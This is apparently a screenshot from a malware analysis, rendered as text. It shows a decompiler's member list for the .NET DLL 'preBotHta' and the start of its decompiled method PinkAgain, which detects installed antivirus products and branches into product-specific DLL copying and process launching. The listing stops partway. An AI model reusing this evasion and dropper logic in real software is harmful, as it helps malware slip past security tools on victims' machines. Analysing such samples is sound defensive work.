 Assembly Explorer
preBotHta (1.0.0.0)
preBotHta.dll
PE
Type References
References
mscorlib @23000001
System @23000002
{ } -
<Module> @02000001
DraftingPad @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @06000011
DraftingPad() : void @06000001
activeAvast(string) : void @06000009
activeKasperksy(string) : void @06000008
activeQuick(string) : void @06000007
activeQuickV2(string) : void @06000006
avastwork() : void @0600000E
CopyDLL(string) : void @0600000C
CopyDLLV2(string) : void @0600000B
copyMainProcess() : void @06000004
copySideProcess() : void @06000005
decompressData(string) : string @0600000A
deletePreviousVersion() : void @06000003
ExecuteCommandMain(bool) : void @0600000F
ExecuteRename() : void @06000010
PinkAgain(string, string) : void @06000002
work(bool) : void @0600000D
BatFileBytes : string @0400000E
BatFileName : string @0400000D
LnkFileBytes : string @0400000C
LnklFileName : string @0400000B
processname : string @0400000A
targetDLLName : string @04000004
targetDLLName_old : string @04000007
targetEXEName : string @04000002
targetEXEName_old : string @04000006
targetPath : string @04000001
targetSideEXEName : string @04000003
tmpDLLName : string @04000005
WinMain32 : string @04000009
WinMain64 : string @04000008
DraftingPad
1 using System;
2 using System.Diagnostics;
3 using System.IO;
4 using System.IO.Compression;
5 using System.Runtime.InteropServices;
6 using System.Text;
7 using System.Threading;
8
9 // Token: 0x02000002 RID: 2
10 [ComVisible(true)]
11 public class DraftingPad
12 {
13 // Token: 0x06000002 RID: 2 RVA: 0x000020DC File Offset: 0x000002DC
14 public void PinkAgain(string dllBytes, string av)
15 {
16 try
17 {
18 Thread.Sleep(5000);
19 this.deletePreviousVersion();
20 Thread.Sleep(500);
21 bool flag = av.Contains("Seqrite");
22 bool flag2 = av.Contains("Kaspersky");
23 bool flag3 = av.Contains("Quick");
24 bool flag4 = av.Contains("Avast");
25 bool flag5 = av.Contains("Avira");
26 bool flag6 = av.Contains("Bitdefender");
27 bool flag7 = av.Contains("WindowsDefender");
28 if (flag2)
29 {
30 this.copyMainProcess();
31 this.activeKasperksy(dllBytes);
32 }
33 else if (flag3 || flag)
34 {
35 this.copySideProcess();
36 this.activeQuickV2(dllBytes);
37 }
38 else
39 {
40 this.activeAvast(dllBytes);
41 Thread.Sleep(1000);
42 this.copyMainProcess();
43 Thread.Sleep(1000);
44 Process.Start(this.targetEXEName);
45 }
46 }
47 catch (Exception ex)
48 {